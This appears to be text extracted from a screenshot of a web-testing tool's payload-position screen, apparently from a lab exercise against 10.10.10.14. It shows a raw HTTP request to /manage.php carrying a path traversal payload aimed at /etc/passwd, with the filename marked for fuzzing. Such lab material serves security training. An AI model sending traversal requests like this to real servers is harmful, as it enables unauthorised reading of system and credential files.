 Payload positions
Configure the positions where payloads will be inserted, they can be added
Target: http://10.10.10.14
1 GET /manage.php?file=../../../../§etc/passwd§ HTTP/1.1
2 Host: 10.10.10.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=mj5500duhtlhoh44d5c0t69gmb
9 Upgrade-Insecure-Requests: 1